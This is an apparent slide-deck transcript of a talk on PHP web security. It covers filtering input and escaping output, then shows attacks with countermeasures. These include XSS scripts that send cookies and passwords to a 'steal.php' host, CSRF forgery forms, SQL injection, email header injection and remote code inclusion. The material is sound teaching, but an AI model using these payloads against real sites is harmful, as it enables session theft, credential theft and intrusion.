

Evolution of Web Security Chris Shiflett @shiflett ▪ shiflett.org
Web craftsman from Brooklyn, NY, and Who am I? founding member of Analog, a web design & development co-operative.
1. Fundamentals
Three Principles Defense in depth — Redundant safeguards are valuable. Least privilege — Grant as little freedom as possible. Least complicated — Complexity breeds mistakes.
Two Practices Filter input. — Ensure data coming in is valid. Escape output. — Ensure data going out is not misinterpreted.
Filter input. Escape output. Filter Application Escape
<?php $clean = array(); if (ctype_alpha($_POST['name'])) { $clean['name'] = $_POST['name']; } else { /* Error */ } ?>
<?php $clean = array(); switch ($_POST['color']) { case 'red': case 'green': case 'blue': $clean['color'] = $_POST['color']; break; default: /* Error */ break; } ?>
<?php $clean = array(); $colors = array('red', 'green', 'blue'); if (in_array($_POST['color'], $colors)) { $clean['color'] = $_POST['color']; } else { /* Error */ } ?>
<?php $clean = array(); $colors = array(); $colors['red'] = ''; $colors['green'] = ''; $colors['blue'] = ''; if (isset($colors[$_POST['color']])) { $clean['color'] = $_POST['color']; } else { /* Error */ } ?>
<?php $clean = array(); if (preg_match('/^\d{5}$/', $_POST['zip'])) { $clean['zip'] = $_POST['zip']; } else { /* Error */ } ?>
<?php /* Content-Type: text/html; charset=UTF-8' */ $html = array(); $html['user'] = htmlentities($clean['user'], ENT_QUOTES, 'UTF-8'); echo "<p>Welcome, {$html['user']}.</p>"; ?>
Exploits Cross-Site Session Scripting Hijacking Cross-Site Email Injection Request Remote Code Forgeries Injection SQL Injection Session Fixation
Cross-Site Scripting 1 2 HTML Attacker XSS Target Victim XSS
echo $_GET['user']; http://host/foo.php?user=%3Cscript%3E… echo '<script>…';
Steal Cookies <script> document.location = 'http://host/steal.php?cookies=' + encodeURI(document.cookie); </script>
Steal Passwords <script> document.forms[0].action = 'http://host/steal.php'; </script>
Steal Saved Passwords <form name="steal" action="http://host/steal.php"> <input type="text" name="username" style="display: none" /> <input type="password" name="password" style="display: none" /> <input type="image" src="image.png" /> </form>
Short & Simple <script src="http://host/evil.js"></script>
Character Encoding $string = "<script>alert('XSS');</script>"; $string = mb_convert_encoding($string, 'UTF-7'); echo htmlentities($string); Google XSS Example http://shiflett.org/blog/2005/dec/google-xss-example
Stop It! FIEO. Use valid HTML. — http://validator.w3.org/ Use existing solutions. — PHP developers, use htmlentities() or htmlspecialchars(). — Make sure you indicate the character encoding! Need to allow HTML? — Use HTML Purifier, even if you’re not using PHP: http://htmlpurifier.org/
Cross-Site Request Forgeries 1 2 Attacker ? Victim CSRF Target
CSRF Because the attack is carried out by the victim, CSRF can bypass: — HTTP auth — Session-based auth — Firewalls — &c.
<form action="buy.php" method="post"> <input type="hidden" name="isbn" value="059600656X" /> <input type="submit" value="Buy" /> </form> Buy POST /buy.php HTTP/1.1 Host: host Cookie: PHPSESSID=1234 Content-Type: application/x-www-form-urlencoded Content-Length: 15 isbn=059600656X
Forging GET <img src="http://host/buy.php?isbn=059600656X" /> GET /buy.php?isbn=059600656X HTTP/1.1 Host: host Cookie: PHPSESSID=1234
Forging POST <iframe style="visibility: hidden" name="secret"></iframe> <form name="buy" action="http://host/buy.php" method="post" target="secret"> <input type="hidden" name="isbn" value="059600656X" /> </form> <script type="text/javascript">document.buy.submit();</script> POST /buy.php HTTP/1.1 Host: host Cookie: PHPSESSID=1234 Content-Type: application/x-www-form-urlencoded Content-Length: 15 isbn=059600656X
CSRF Exploits Amazon (Fixed?) http://shiflett.org/amazon.php Digg (Fixed) http://4diggers.blogspot.com/
Steal Cookies (Improved) <script> new Image().src = 'http://host/steal.php?cookies=' + encodeURI(document.cookie); </script>
Stop It! $token = md5(uniqid(rand(), TRUE)); $_SESSION['token'] = $token; $html['token'] = htmlentities($token, ENT_QUOTES, 'UTF-8'); <input type="hidden" name="token" value="<?php echo $html['token']; ?>" />
SQL Injection 1 2 SQL Attacker SQL Target Database SQL
SELECT count(*) FROM users WHERE username = '{$_POST['username']}' AND password = '…' chris' /* SELECT count(*) FROM users WHERE username = 'chris' /*' AND password = '…'
Stop It! FIEO. Use prepared statements. — PHP developers, use PDO. addslashes() Versus mysql_real_escape_string() http://shiflett.org/blog/2006/jan/addslashes-versus-mysql-real-escape-string
Session Fixation http://host/login.php?PHPSESSID=1234
Stop It! Regenerate the session identifier. — PHP developers, session_regenerate_id(TRUE). Do this whenever the privilege level changes.
Session Hijacking Attacker impersonates a victim. In PHP, by default, only requires a valid session identifier. Session identifier obtained using: — Prediction — Capture — Fixation
Stop It! Understand how sessions work. Minimize session identifier exposure. — SSL — Separate domain for embedded resources Trending — https://panopticlick.eff.org/ — More on this later…
Email Injection mail('chris@example.org', 'Feedback', '...', "From: {$_POST['email']}"); fake@example.org\r\nBcc: victim@example.org\r\nBcc: … To: chris@example.org Subject: Feedback From: fake@example.org Bcc: victim@example.org Bcc: …
Stop It! FIEO. — http://iamcal.com/publish/articles/php/parsing_email — PHP developers, use ctype_print() as defense in depth.
Remote Code Injection Attacker Target
include "{$_COOKIE['type']}.php"; Cookie: type=http://host/inject.inc? include "http://host/inject.inc?.php";
Remote Code Injection This example exploits allow_url_fopen. PHP 5 has allow_url_include. — By default, allow_url_include is disabled.
include "{$_GET['type']}.php"; POST /script.php?type=php://input%00 HTTP/1.1 Host: host Content-Type: application/x-www-form-urlencoded Content-Length: ? ? include "php://input";
Stop It! FIEO. — If at all possible, use a white list.
2. Emerging Trends
Ajax “The name is shorthand for Asynchronous JavaScript + XML, and it represents a fundamental shift in what’s possible on the Web.” — Jesse James Garrett
Ajax “Client-side techniques & technologies that allow two-way communication between the client and the server without reloading the page.”
Cross-Domain Ajax Victim 1. XMLHttpRequest Target 2. HTML form + victim’s token JS 3. XMLHttpRequest + victim’s token
XSS + Ajax + CSRF Victim 1. XMLHttpRequest Target 2. HTML form + victim’s token XSS 3. XMLHttpRequest + victim’s token
Worms XSS is a perfect platform for CSRF. CSRF attacks can exploit XSS vulnerabilities. Victims can become attackers. Rinse. Repeat.
Browser Hijacking http://shiflett.org/blog/2006/oct/using-csrf-for-browser-hijacking Myspace CSRF and XSS Worm (Samy) http://shiflett.org/blog/2005/oct/myspace-csrf-and-xss-worm-samy
Cross-Domain Ajax <cross-domain-policy> <allow-access-from domain="*"/> </cross-domain-policy> Thanks, Flash!
Cross-Domain Ajax domain="*" API domain Vulnerable? No yahoo.com No No youtube.com No Yes api.flickr.com No Yes No adobe.com Yes No
JavaScript Hijacking 1 2 Attacker ? Victim CSRF Target 4 3
<script src="http://host/json.php"></script> [{"email": "chris@shiflett.org"}] JavaScript Hijacking Demo http://mochikit.com/fortify_fud/
JavaScript Hijacking “If you audit your application for CSRF flaws, you’ve defeated this attack. Moreover, the well-known, pre-existing exploits for CSRF are actually worse than this attack.” — Thomas Ptacek
3. Ideas for the Future
Trending “When you visit a web site, you are allowing that site to access a lot of information about your computer’s configuration. Combined, this information can create a kind of fingerprint — a signature that could be used to identify you and your computer.” Panopticlick https://panopticlick.eff.org/
Recommend
More recommend